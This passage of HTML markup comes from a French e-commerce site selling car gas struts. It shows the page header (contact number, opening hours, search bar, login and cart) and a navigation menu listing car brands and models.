                                    <g id="Groupe_3" data-name="Groupe 3" transform="translate(1.497 1.646)">
                                        <path id="Tracé_9" data-name="Tracé 9"
                                            d="M3,15.8A12.3,12.3,0,0,0,8.582,25.934c0,1.326,0,3.113,0,4.988l5.477-2.71a15.349,15.349,0,0,0,2.9.278c7.681,0,13.959-5.65,13.959-12.691S24.64,3.109,16.959,3.109,3,8.759,3,15.8Z"
                                            transform="translate(-3 -3.109)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                        <path id="Tracé_10" data-name="Tracé 10"
                                            d="M12.813,14.8v-.321a2.408,2.408,0,0,1,1.3-2.058,2.363,2.363,0,0,0,1.273-2.016,2.574,2.574,0,0,0-5.148,0"
                                            transform="translate(0.989 -0.505)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                        <path id="Tracé_11" data-name="Tracé 11"
                                            d="M11.98,14.667a.233.233,0,1,0,.234.233.23.23,0,0,0-.234-.233"
                                            transform="translate(1.821 3.26)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                    </g>
                                    <path id="Tracé_12" data-name="Tracé 12" d="M0,0H30.912V30.912H0Z" fill="none" />
                                </svg>
                                <div class="d-flex flex-column ms-2">
                                    <span>Besoin d’aide ?</span>
                                    <a class="fs-5 fw-medium" href="tel:+33254581036">
                                        02 54 58 10 36
                                    </a>
                                </div>
                            </div>
                            <div class="header-grid d-flex align-items-center">
                                <svg id="alarm-clock-time-timer" xmlns="http://www.w3.org/2000/svg" width="33.132"
                                    height="33.132" viewBox="0 0 33.132 33.132">
                                    <g id="Groupe_1548" data-name="Groupe 1548" transform="translate(4.142 4.141)">
                                        <path id="Tracé_7534" data-name="Tracé 7534"
                                            d="M10.671,3.949A12.421,12.421,0,1,1,3.948,20.178,12.421,12.421,0,0,1,10.671,3.949"
                                            transform="translate(-3 -3)" fill="none" stroke="#fff" stroke-linecap="round"
                                            stroke-linejoin="round" stroke-width="1.5" />
                                        <path id="Tracé_7535" data-name="Tracé 7535" d="M11.718,7.985v6.421l5.047,3.077"
                                            transform="translate(0.317 -1.103)" fill="none" stroke="#fff"
                                            stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                                    </g>
                                    <path id="Tracé_7536" data-name="Tracé 7536" d="M0,0H33.132V33.132H0Z" fill="none" />
                                </svg>
                                <div class="d-flex flex-column ms-2">
                                    <span> Lundi - Vendredi</span>
                                    <span class="fs-5 fw-medium">
                                        <time datetime="08:00">8h</time> - <time datetime="12:00">12h</time> /
                                        <time datetime="14:00">14h</time> - <time datetime="18:00">18h</time>
                                    </span>
                                </div>
                            </div>
                            <div>

                            </div>
                        </div>

                        <div class="col">
                            <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.verin-discount.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.verin-discount.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value=""
                data-all-text="Show all results"
                data-blog-text="Blog post" data-product-text="Product"
                data-brands-text="Marque" autocomplete="off" autocorrect="off"
                autocapitalize="off" spellcheck="false"
                placeholder="Rechercher une pièce, une référence..."
                class="form-control form-search-control rounded-3" />
            <button type="submit" class="search-btn"
                aria-label="Rechercher une pièce, une référence...">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.148" height="19.148" viewBox="0 0 19.148 19.148">
                    <g id="search-big-1" transform="translate(1 1)">
                        <path id="Tracé_1" data-name="Tracé 1" d="M20.741,20.741l-3.428-3.428"
                            transform="translate(-4.007 -4.007)" fill="none" stroke="#FFFFFF" stroke-linecap="round"
                            stroke-linejoin="round" stroke-width="2" />
                        <path id="Tracé_2" data-name="Tracé 2"
                            d="M3,10.79A7.79,7.79,0,1,0,10.79,3h0A7.79,7.79,0,0,0,3,10.789" transform="translate(-3 -3)"
                            fill="none" stroke="#FFFFFF" stroke-linecap="round" stroke-linejoin="round"
                            stroke-width="2" />
                    </g>
                </svg>

            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP --><!-- /Block search module TOP -->


                        </div>
                        
                    </div>
                </div>
                        <div class="col col-3 col-header-right">
                <div class="row justify-content-between">
                    <div class="col-auto d-flex align-items-center justify-content-end mr-3">
                        <a href="//www.verin-discount.com/content/154-ils-parlent-de-nous">
                            <svg xmlns="http://www.w3.org/2000/svg" width="65.185" height="43.001"
                                viewBox="0 0 65.185 43.001">
                                <defs>
                                    <clipPath id="a">
                                        <path data-name="Rectangle 3" fill="none" d="M0 0h58.353v43.001H0z" />
                                    </clipPath>
                                    <clipPath id="b">
                                        <path data-name="Rectangle 64" fill="none" d="M0 0h13.664v19.949H0z" />
                                    </clipPath>
                                </defs>
                                <g data-name="Groupe 1545">
                                    <g data-name="Groupe 2">
                                        <g data-name="Groupe 1" clip-path="url(#a)">
                                            <path data-name="Tracé 1"
                                                d="M53.116 41.408a180.8 180.8 0 0 1-47.879 0A4.22 4.22 0 0 1 2 38.461 73 73 0 0 1 2 4.538a4.22 4.22 0 0 1 3.237-2.946 180.8 180.8 0 0 1 47.879 0 4.22 4.22 0 0 1 3.239 2.947 73 73 0 0 1 0 33.923 4.22 4.22 0 0 1-3.239 2.947"
                                                fill="#3063e4" />
                                            <path data-name="Tracé 2"
                                                d="M15.472 13.825 13.6 8.15a.13.13 0 0 1-.012-.058c0-.07.042-.1.128-.1h1.186a.15.15 0 0 1 .163.116l1.128 3.884q.011.035.035.035t.035-.035l1.128-3.884a.15.15 0 0 1 .163-.116l1.186.023a.13.13 0 0 1 .1.041.13.13 0 0 1 .012.122l-1.861 5.652a.146.146 0 0 1-.151.116h-1.221a.146.146 0 0 1-.151-.116"
                                                fill="#fff" />
                                            <path data-name="Tracé 3"
                                                d="M23.431 8.04a.13.13 0 0 1 .1-.041h1.058a.14.14 0 0 1 .14.14v5.663a.14.14 0 0 1-.14.14h-1.058a.14.14 0 0 1-.14-.14v-.372a.05.05 0 0 0-.023-.047q-.024-.012-.046.023a1.7 1.7 0 0 1-1.43.616 2.2 2.2 0 0 1-1.483-.512 1.8 1.8 0 0 1-.6-1.454V8.139a.14.14 0 0 1 .14-.14h1.07a.14.14 0 0 1 .14.14v3.535a1.28 1.28 0 0 0 .285.872 1 1 0 0 0 .8.326 1.1 1.1 0 0 0 .837-.326 1.2 1.2 0 0 0 .314-.872V8.139a.13.13 0 0 1 .041-.1"
                                                fill="#fff" />
                                            <path data-name="Tracé 4"
                                                d="M32.054 8.162a2.03 2.03 0 0 1 .861.7 1.8 1.8 0 0 1 .3 1.018v3.924a.14.14 0 0 1-.14.14h-1.064a.14.14 0 0 1-.14-.14v-.372q0-.035-.023-.041a.05.05 0 0 0-.047.017 2.12 2.12 0 0 1-1.651.628 2.26 2.26 0 0 1-1.436-.442 1.57 1.57 0 0 1-.564-1.314 1.7 1.7 0 0 1 .634-1.413 2.8 2.8 0 0 1 1.785-.506h1.242a.05.05 0 0 0 .058-.058v-.279a.92.92 0 0 0-.267-.7 1.14 1.14 0 0 0-.8-.25 1.4 1.4 0 0 0-.715.157.68.68 0 0 0-.343.436q-.035.14-.163.116l-1.128-.14a.25.25 0 0 1-.1-.041.07.07 0 0 1-.029-.076 1.63 1.63 0 0 1 .762-1.163 2.93 2.93 0 0 1 1.68-.454 3.1 3.1 0 0 1 1.291.256m-.733-1q0 .093-.116.093h-.768a.18.18 0 0 1-.163-.093l-.8-1.186a.2.2 0 0 1-.023-.081q0-.093.116-.093h.919a.18.18 0 0 1 .175.093l.639 1.2a.2.2 0 0 1 .023.07m.14 5.5a.92.92 0 0 0 .407-.768v-.547a.05.05 0 0 0-.058-.058h-.977a1.76 1.76 0 0 0-.971.233.75.75 0 0 0-.355.663.68.68 0 0 0 .273.576 1.15 1.15 0 0 0 .7.2 1.6 1.6 0 0 0 .977-.3"
                                                fill="#fff" />
                                            <path data-name="Tracé 5"
                                                d="M36.933 13.904a.13.13 0 0 1-.041-.1V5.941a.14.14 0 0 1 .14-.14h1.07a.14.14 0 0 1 .139.14v7.863a.14.14 0 0 1-.139.14h-1.07a.13.13 0 0 1-.1-.041"
                                                fill="#fff" />
                                            <path data-name="Tracé 6"
                                                d="M43.229 8.162a2.03 2.03 0 0 1 .861.7 1.8 1.8 0 0 1 .3 1.018v3.919a.14.14 0 0 1-.14.14h-1.07a.14.14 0 0 1-.14-.14v-.372q0-.035-.023-.041a.05.05 0 0 0-.047.017 2.12 2.12 0 0 1-1.651.628 2.26 2.26 0 0 1-1.436-.442 1.57 1.57 0 0 1-.564-1.314 1.7 1.7 0 0 1 .634-1.413 2.8 2.8 0 0 1 1.785-.506h1.244a.05.05 0 0 0 .058-.058v-.279a.92.92 0 0 0-.267-.7 1.14 1.14 0 0 0-.8-.25 1.4 1.4 0 0 0-.715.157.68.68 0 0 0-.343.436q-.035.14-.163.116l-1.128-.14a.25.25 0 0 1-.1-.041.07.07 0 0 1-.029-.076 1.63 1.63 0 0 1 .762-1.163 2.93 2.93 0 0 1 1.68-.454 3.1 3.1 0 0 1 1.291.256m-.593 4.5a.92.92 0 0 0 .407-.768v-.547a.05.05 0 0 0-.058-.058h-.977a1.76 1.76 0 0 0-.971.233.75.75 0 0 0-.355.663.68.68 0 0 0 .273.576 1.15 1.15 0 0 0 .7.2 1.6 1.6 0 0 0 .977-.3"
                                                fill="#fff" />
                                            <path data-name="Tracé 7"
                                                d="M28.104 19.213a.4.4 0 0 1 .1.284v3.416a.358.358 0 0 1-.388.388h-4.342a.114.114 0 0 0-.129.129v13.383a.358.358 0 0 1-.388.388h-4.083a.357.357 0 0 1-.388-.388V23.426a.114.114 0 0 0-.129-.129h-4.203a.358.358 0 0 1-.388-.388v-3.411a.358.358 0 0 1 .388-.388h13.671a.4.4 0 0 1 .284.1"
                                                fill="#fff" />
                                            <path data-name="Tracé 8"
                                                d="M34.513 37.113a.36.36 0 0 1-.155-.245l-5.091-17.314a.3.3 0 0 1-.026-.129q0-.31.362-.31h4.419a.39.39 0 0 1 .413.336l2.584 10.905q.026.1.078.1t.078-.1l2.507-10.905a.39.39 0 0 1 .413-.336h4.316a.35.35 0 0 1 .3.116.36.36 0 0 1 .039.323l-5.143 17.314a.36.36 0 0 1-.155.245.5.5 0 0 1-.284.09h-4.367a.5.5 0 0 1-.284-.09"
                                                fill="#fff" />
                                        </g>
                                    </g>
                                    <g data-name="Groupe 1477">
                                        <g data-name="Groupe 1476" clip-path="url(#b)"
                                            transform="translate(51.52 21.5)">
                                            <path data-name="Tracé 7510"
                                                d="M13.664 11.235a.727.727 0 0 1-.7.725l-4.664.147 2.553 5.62a.726.726 0 0 1-.36.961l-2.636 1.2a.726.726 0 0 1-.961-.363l-2.525-5.547-3.119 3.313A.726.726 0 0 1 0 16.793L.059.725A.726.726 0 0 1 1.26.176l12.155 10.51a.72.72 0 0 1 .25.549"
                                                fill="#fff" />
                                        </g>
                                    </g>
                                </g>
                            </svg>
                        </a>
                    </div>

                    
                                        <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.verin-discount.com/connexion?back=https%3A%2F%2Fwww.verin-discount.com%2F150393-yaris"
            title="
                    Identifiez-vous" rel="nofollow"
            class="header-btn header-user-btn">
            <svg id="User_Profile.15" data-name="User,Profile.15" xmlns="http://www.w3.org/2000/svg" width="30.065"
                height="30.065" viewBox="0 0 30.065 30.065">
                <g id="Groupe_1422" data-name="Groupe 1422" transform="translate(3.758 3.758)">
                    <path id="Tracé_7458" data-name="Tracé 7458"
                        d="M22.247,6.3A11.274,11.274,0,1,1,6.3,6.3a11.274,11.274,0,0,1,15.944,0"
                        transform="translate(-3 -3)" fill="none" stroke="#fff" stroke-linecap="round"
                        stroke-linejoin="round" stroke-width="1.5" />
                    <path id="Tracé_7459" data-name="Tracé 7459"
                        d="M15.2,8.532a3.524,3.524,0,1,1-4.983,0,3.524,3.524,0,0,1,4.983,0"
                        transform="translate(-1.437 -1.863)" fill="none" stroke="#fff" stroke-linecap="round"
                        stroke-linejoin="round" stroke-width="1.5" />
                    <path id="Tracé_7460" data-name="Tracé 7460" d="M20.591,19.579a9.838,9.838,0,0,0-14.3,0"
                        transform="translate(-2.168 0.412)" fill="none" stroke="#fff" stroke-linecap="round"
                        stroke-linejoin="round" stroke-width="1.5" />
                </g>
                <path id="Tracé_7461" data-name="Tracé 7461" d="M0,0H30.065V30.065H0Z" fill="none" />
            </svg>

            <span class="title">
                    Se connecter</span>
        </a>
    </div>                                        

                    

                                            
                                                <div id="ps-shoppingcart-wrapper" class="col col-auto d-flex align-items-end">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview" data-refresh-url="//www.verin-discount.com/module/ps_shoppingcart/ajax">
     <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-bs-toggle="dropdown"
         data-bs-display="static" data-bs-auto-close="outside">
         <svg xmlns="http://www.w3.org/2000/svg" width="26.292" height="25.596" viewBox="0 0 26.292 25.596">
             <g id="cart-shopping" transform="translate(-2.25 -2.75)">
                 <circle id="Ellipse_7" data-name="Ellipse 7" cx="2.41" cy="2.41" r="2.41"
                     transform="translate(21.79 22.777)" fill="none" stroke="#fff" stroke-linecap="round"
                     stroke-linejoin="round" stroke-width="1.5" />
                 <circle id="Ellipse_8" data-name="Ellipse 8" cx="2.41" cy="2.41" r="2.41"
                     transform="translate(7.543 22.777)" fill="none" stroke="#fff" stroke-linecap="round"
                     stroke-linejoin="round" stroke-width="1.5" />
                 <path id="Tracé_7456" data-name="Tracé 7456" d="M9.627,17.957,5.754,3.5H3" fill="none" stroke="#fff"
                     stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
                 <path id="Tracé_7457" data-name="Tracé 7457"
                     d="M5.922,6H25.653a1.377,1.377,0,0,1,1.33,1.733l-2.214,8.261a1.375,1.375,0,0,1-1.328,1.021H7.408A2.408,2.408,0,0,0,5,19.426H5a2.41,2.41,0,0,0,2.41,2.409H23.446"
                     transform="translate(0.754 0.942)" fill="none" stroke="#fff" stroke-linecap="round"
                     stroke-linejoin="round" stroke-width="1.5" />
             </g>
         </svg><span
             class="cart-products-count-btn  d-none">0</span></i>
         <span class="info-wrapper">
             <span class="title">Panier</span>
             <span class="cart-toggle-details">
                 <span class="text-faded cart-separator"> / </span>
                                      Empty
                              </span>
         </span>
     </a>
     <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <div class="w-100 d-flex align-items-center justify-content-between">
                <span class="modal-title flex-grow-1 text-truncate">Panier</span>
                <button type="button" id="js-cart-close" class="close flex-shrink-0 ms-2">
                    <span>×</span>
                </button>
             </div>     <hr>
        </div>

                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div></div>    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container"></div>
    <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile          hover          mm_menu_left         " data-bggray="bg_gray">
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <svg width="40" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                <g id="SVGRepo_iconCarrier">
                                    <path d="M4 6H20M4 12H14M4 18H9" stroke="#fff" stroke-width="1" stroke-linecap="round"
                                        stroke-linejoin="round"></path>
                                </g>
                            </svg>
                        </span>
                        <span class="sr-only">Menu</span>
                    </div>
                        <ul class="mm_menus_ul  ">
        <li class="close_menu">
                        <div class="pull-right">
                <span class="mm_menus_back_icon"><svg width="20px" height="20px" viewBox="-0.5 0 25 25" fill="none"
                        xmlns="http://www.w3.org/2000/svg">
                        <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                        <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                        <g id="SVGRepo_iconCarrier">
                            <path d="M3 21.32L21 3.32001" stroke="#FFFFFF" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path d="M3 3.32001L21 21.32" stroke="#FFFFFF" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </g>
                    </svg></span>
                <span class="sr-only">Retour</span>
            </div>
        </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150032-vrin-auto"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin auto
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="26" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Marques les plus populaires
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150041-audi">Audi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150671-a1">A1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150199-a2">A2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150200-a3-i-avant-2003">A3 I avant 2003</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150672-a3-ii-apres-2003">A3 II après 2003</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150201-a4">A4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150685-a5">A5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150202-a6">A6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150678-a8">A8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150204-audi-100">Audi 100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150205-audi-200">Audi 200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150426-audi-50">Audi 50</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150203-audi-80">Audi 80</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150427-audi-90">Audi 90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150206-audi-coup">Audi coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301235-q3">Q3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150679-q5">Q5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150207-q7">Q7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150208-tt">TT</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150043-bmw">BMW</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150688-mini-clubman">Mini clubman</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150217-mini-cooper">Mini cooper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150209-serie-1">Serie 1</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150210-serie-3">Serie 3</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150696-e30">E30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150697-e36">E36</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150698-e46">E46</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150699-e90">E90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150700-e91">E91</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150701-e92">E92</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150702-e93">E93</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150211-serie-5">Serie 5</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150705-e34">E34</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150706-e39">E39</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150703-e60">E60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150704-e61">E61</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150707-f07">F07</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301209-f11">F11</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150527-serie-6">Serie 6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150212-serie-7">Serie 7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150686-x1">X1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150213-x3">X3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150214-x5">X5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150687-x6">X6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150215-z3">Z3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150216-z4">Z4</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150045-citroen">Citroën</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150079-ax">AX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150437-axel">Axel</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150080-berlingo">Berlingo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150081-bx">BX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150090-c-crosser">C-Crosser</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150764-c-zero">C-Zero</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150082-c1">C1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150083-c2">C2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150084-c3">C3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150085-c4">C4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150086-c5">C5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150087-c6">C6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150088-c8">C8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150089-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150689-ds3">DS3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150765-ds4">DS4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150091-evasion">Evasion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150092-gs-gsa">GS/GSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150766-jumpy">Jumpy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150093-ln-lna">LN/LNA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150767-nemo">Nemo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150094-picasso">Picasso</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150095-saxo">Saxo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150096-sm">SM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150097-visa">Visa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150098-xantia">Xantia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150099-xm">XM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150100-xsara">Xsara</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150101-zx">ZX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150048-fiat">Fiat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150416-127">127</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150429-128">128</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150430-131">131</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150431-500">500</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150230-barchetta">Barchetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150231-brava">Brava</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150232-bravo">Bravo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150233-cinquecento">Cinquecento</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150432-coupe">Coupe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150234-croma">Croma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150235-doblo">Doblo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150236-ducato">Ducato</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150433-duna">Duna</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150237-grande-punto">Grande Punto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150238-idea">Idea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150239-marea">Marea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150240-multipla">Multipla</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150241-palio">Palio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150242-panda">Panda</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150243-punto">Punto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150723-qubo">Qubo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150434-regata">Regata</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150435-ritmo">Ritmo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301236-scudo">Scudo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150244-sedici">Sedici</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150245-stilo">Stilo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150436-strada">Strada</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150246-tempra">Tempra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150247-tipo">Tipo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150248-ulysse">Ulysse</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150249-uno">Uno</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150049-ford">Ford</a>
                                    <span class="arrow closed"></span>
